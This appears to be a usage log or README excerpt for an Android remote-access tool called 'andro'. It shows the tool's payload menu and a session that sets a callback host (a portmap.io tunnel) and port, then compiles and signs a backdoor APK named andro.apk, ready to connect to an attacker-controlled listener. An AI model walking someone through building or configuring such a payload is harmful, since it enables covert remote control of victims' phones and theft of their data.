 andro(sky)> payload
andro(payload)> ?
Commands Description
-------- -----------
help / ? show this message
set LHOST <IP> configure IP for the payload
set LPORT <PORT> configure PORT for the payload
set Output <output> set the output name
show options show values of LHOST, LPORT & OUTPUT
run/generate build the payload
listener jump to listener
clear clear screen
back back to previous
exit exit
andro(payload)> set lhost 01010101010-27028.portmap.io
[*]LHOST = 01010101010-27028.portmap.io
andro(payload)> set lport 27028
[*]LPORT = 27028
andro(payload)> set output andro.apk
[*]Output = andro.apk
andro(payload)> run
Compiling the apk file...
Compiled Successfully andro.apk
Signing the apk...
apk signed successfully andro.apk